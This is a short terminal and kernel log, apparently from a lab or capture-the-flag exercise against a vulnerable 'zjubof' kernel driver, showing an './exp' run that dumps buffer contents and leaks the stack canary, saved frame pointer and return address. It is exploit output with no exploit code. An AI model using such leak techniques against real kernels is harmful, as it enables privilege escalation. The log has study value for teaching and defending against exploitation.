 /mnt/share $ ./exp
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG] 3 2 1 0 7 6 5 4 1 0 9 8 5 4 3 2 ------ H --------
[XYX DEBUG] Buffer + 24 = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG] -------- -------- -------- -------- -------- --------
[ 1315.341540] zjubof_write2 4141414141414141
[ 1315.346321] zjubof_write3
[ 1315.355666] zjubof_write4
[ 1315.358765] cmd :0123456789012345H len:17
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG] 3 2 1 0 7 6 5 4 1 0 9 8 5 4 3 2 ------ H --------
[XYX DEBUG] Buffer + 24 = 0xd38b0800 0x4c38028d 0x122d3b40 0xffff8000 0x10de7d0c 0xffff8000
[XYX DEBUG] -------- L 8---- -- - ; @ -------- ---- }-- --------
[XYX DEBUG] canary = 0x 4c 38 02 8d d3 8b 08 00
[XYX DEBUG] oldFp = 0x ff ff 80 00 12 2d 3b 40
[XYX DEBUG] oldRetAddr = 0x ff ff 80 00 10 de 7d 0c
[ 1315.397613] [zjubof]: device release success